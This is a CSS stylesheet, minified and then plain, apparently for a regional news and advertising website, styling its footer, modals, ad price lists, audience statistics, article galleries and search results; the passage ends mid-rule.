.footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}.footer .footer__nav-link:hover{color:#ff6700}.footer .footer__bottom{margin-top:40px}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d1dae4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d1dae4}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d1dae4}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a,.footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4;margin-bottom:5px}.audience__age .diagram,.footer .footer__contacts-item,.radio-station__icon{margin-bottom:30px}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff6700;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d1dae4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}.footer .footer__contacts-tel,.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}#mediakit,#subscription,#thanks,.loaded .preloader,.overlay{display:none}.overlay{position:fixed;top:0;z-index:100}.modal,.modal__close{display:-webkit-box;display:-ms-flexbox}.overlay__bg{position:absolute;background-color:rgba(23,37,54,.5);top:0;z-index:110}.modal{display:flex;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}.modal_thanks{min-height:225px}.modal_mediakit img{-o-object-fit:cover;object-fit:cover}.modal__close{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__social-link,.modal__socials{display:-webkit-box;display:-ms-flexbox}.modal__close .modal__icon-close{width:24px;height:24px;fill:#9eaab9}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#07bab6;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__feed-subtitle,.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:15px}.modal__socials{display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.audience__devices-value,.audience__sex-value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column}.modal__social-link .icon__social{width:24px;height:24px;fill:#5d7592}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2d3f56;border:2px solid #d1dae4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #ff6700;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#ff6700;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover,.modal__thanks-done:hover{background-color:#07bab6}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #06aaa7;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#5d7592;cursor:pointer}.modal__hide:hover,.modal_mediakit-link{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#ff6700;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal_mediakit{margin:0;padding:30px;width:100%;max-width:320px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}.footer .footer__bottom{margin-top:40px}.footer .footer__bottom .footer__private{margin-bottom:20px}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer .footer__contacts a{max-width:220px;width:100%}.footer .footer__contacts-item{margin-bottom:30px}.footer .footer__contacts-email,.footer .footer__contacts-phones,.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal{width:99%}.modal .input__wrap .modal__feed-input{width:175px}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}.footer .footer__nav-item{width:50%}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom .footer__private,.footer .footer__contacts-item{margin-bottom:0}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}.footer .footer__contacts a{max-width:220px;width:100%}.footer .footer__contacts-email,.footer .footer__contacts-phones,.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private,.footer .footer__nav{margin-bottom:0}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}.footer .footer__contacts a{max-width:220px;width:100%}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}.footer .footer__nav-link{font-size:16px;line-height:20px}.footer .footer__bottom{margin-top:70px}.footer .footer__bottom .footer__private{margin-bottom:0}.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer .footer__contacts a{max-width:320px;width:100%}.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}.promo-header .about{margin-bottom:30px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content,.offer .img-banners__a-1,.offer .img-banners__a-3,.offer .img-banners__article-4,.offer .img-banners__b-1,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#07bab6;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#ff5c00}.modal_mediakit-link:hover,.offer__prices-link{text-decoration:underline}.offer__prices-link:hover,.socials .socials__label-link:hover{text-decoration:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#5d7592;text-align:center}.promo-header .about,.promo-header__title{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}.loaded_hiding .preloader{-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;opacity:0}.audience,.offer .article-bottom,.offer .article-top,.offer .offer__banners-bottom,.offer .offer__banners-top,.promo-header,.radio-station,.socials{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#07bab6}.promo-header__title{font-style:normal;font-size:32px;line-height:39px;text-align:center;padding-top:15px;padding-bottom:15px}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-size:18px;line-height:25px}.promo-header .benchmarks__item-value,.promo-header .benchmarks__title{font-size:22px;line-height:27px;font-weight:700;font-family:Roboto,sans-serif}.promo-header .about__link{color:#ff5c00}.offer__prices-velue,.promo-header .about__accent{color:#07bab6}.promo-header .benchmarks__title{color:#2d3f56;margin-bottom:30px}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{color:#07bab6}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56}.audience__title,.offer-info__title,.offer__title,.radio-station__title,.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin-bottom:20px}.audience__age-title,.audience__devices-title,.audience__sex-title,.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2d3f56;margin-bottom:15px}.audience__age-subtitle,.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;margin-bottom:20px}.audience__age-key,.audience__devices-value,.audience__sex-value{font-weight:500;color:#2d3f56;font-family:Roboto,sans-serif}.audience__age-key,.audience__devices-value,.audience__sex-value,.offer__prices-text{font-size:18px;line-height:25px}.audience__age-key{margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#ffa466}.audience__age-key .audience__age-round.salmon-p,.offer__prices-btn:hover{background-color:#ff6700}.audience__age-key .audience__age-round.salmon{background-color:#07bab6}.audience__age-key .audience__age-round.lred{background-color:#70d3d1}.audience__age-key .audience__age-round.cruise{background-color:#aae2e1}.audience__age-key .audience__age-round.lgreen{background-color:#ffcba8}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto 10px}.audience__devices-item,.audience__sex-value{display:-webkit-box;display:-ms-flexbox;background-color:#eff1f3;border-radius:15px}.audience__sex-value{display:flex;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-item{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d1dae4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2d3f56}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-left:30px;font-style:normal}.offer-footer .footer__contacts-email,.offer__prices-list{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6;margin-bottom:20px}.offer__prices__type_pink{color:#ff5c00}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:20px}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}.offer__prices-velue_lgreen{color:#ff5c00}.offer__prices-text{font-weight:400;color:#2d3f56;margin-bottom:20px}.offer .exemple__list-item,.offer .exemple__text,.offer-info__item{line-height:25px;margin-bottom:15px;font-size:18px;font-weight:400}.offer__prices-text span{color:#07bab6}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;color:#ff5c00}.offer .exemple__text,.offer-info__item{color:#2d3f56}.offer .exemple__list,.offer-info__list{padding-left:20px}.offer .exemple__list-item{color:#15be9c}.offer .exemple__list-item::marker{color:#07bab6;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2d3f56;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}.offer__prices-btn:hover{color:#fff;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-2,.offer .img-banners__article-1,.offer .img-banners__article-3,.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook,.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials .socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2d3f56;margin-bottom:3px}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;color:#ff5c00;text-decoration:underline}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56;margin-bottom:20px}.radio-station__price-value{color:#07bab6}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;margin-bottom:15px}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.offer-info{margin-bottom:70px}.offer-info__desc,.offer-info__text,.offer-info__contacts{font-size:18px;line-height:25px;color:#2d3f56;font-weight:400}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;margin-bottom:20px}.offer-info__item::marker{font-size:18px;color:#07bab6}.offer-info .icon__content,.offer-info .icon__courierservice{display:block;width:260px;height:300px}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#07bab6;margin-bottom:30px}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails,.offer-footer .footer__contacts-phones,.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#ff6700;margin-bottom:5px}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2d3f56}.offer-footer .form__offer-footer-name:focus{border:2px solid #ff6700;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2d3f56;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title,.promo-header__title{font-size:24px;line-height:29px}.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}.offer-info .icon__content,.offer-info .icon__courierservice,.promo-header .benchmarks__item{margin-bottom:20px}.audience__title,.offer-info__title,.offer__title,.radio-station__title,.socials__title{font-size:32px;line-height:39px}.audience__age-title,.offer__prices-title{font-size:24px;line-height:36px}.audience__age-subtitle,.offer__prices-item,.offer__prices__type,.radio-station .radio-station__subtititle,.socials .socials__label-followers{font-size:18px;line-height:22px}.audience__sex,.offer__prices-list{margin-bottom:30px}.offer .exemple__text,.offer-info__text,.offer__prices-text,.radio-station__text{font-size:18px;line-height:25px}.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__b-1,.offer .img-banners__b-2{width:100%;margin-bottom:20px}.offer .img-banners__a-3,.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer .img-banners__b-3,.offer .img-banners__b-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone,.radio-station__icon .logo__nizhynmedia{width:100%}.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}.radio-station .radio-station__item-value{font-size:16px;line-height:20px}.radio-station .radio-station__item-day{margin-bottom:10px}.offer-info__img{display:block;margin:0 auto 20px}.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}.audience__sex,.promo-header .about,.promo-header .benchmarks__item{margin-bottom:30px}.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__a-3,.offer .img-banners__b-1,.offer .img-banners__b-2,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;margin-bottom:20px}.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}.radio-station .radio-station__item-value{font-size:16px;line-height:20px}.offer-info__img{display:block;margin:0 auto 20px}.offer-info .icon__content,.offer-info .icon__courierservice{margin:0 auto 20px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}.offer__prices-btn{margin-bottom:30px}.offer .img-banners__a-1,.offer .img-banners__a-2,.offer .img-banners__a-3,.offer .img-banners__b-1,.offer .img-banners__b-2,.offer .img-banners__b-3,.offer .img-banners__b-4{width:100%;margin-bottom:20px}.offer .img-banners__article-1,.offer .img-banners__article-2,.offer .img-banners__article-3,.offer .img-banners__article-4,.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}.modal_mediakit{max-width:220px}.offer-footer .form__offer-footer-name,.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #ff6700;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#ff6700;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#07bab6}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #06aaa7;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}
/*# sourceMappingURL=main.min.css.map */

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background: #EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading {
    color: #758290;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container {
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img {
        width: 36px;
